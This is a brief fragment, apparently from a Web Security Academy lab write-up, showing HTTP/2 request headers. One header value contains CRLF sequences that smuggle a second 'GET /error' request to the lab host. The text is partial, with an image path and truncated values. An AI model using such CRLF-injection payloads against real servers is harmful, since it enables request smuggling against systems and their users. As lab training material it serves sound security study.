 Request headers
Name Value
:scheme https
:method GET
:path /
:authority 0a910
Name:
Test
Value:
value\r\n
\r\n
GET /error HTTP/1.1\r\n
Host: 0a91007f03f13b5280c5122700050047.web-security-academy.net
t